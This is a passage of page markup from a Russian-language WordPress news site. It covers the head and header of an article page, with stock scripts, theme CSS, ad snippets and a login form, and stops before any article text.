<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/142426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=142426' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2022%2F06%2F27%2Fahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2022%2F06%2F27%2Fahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-142426 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
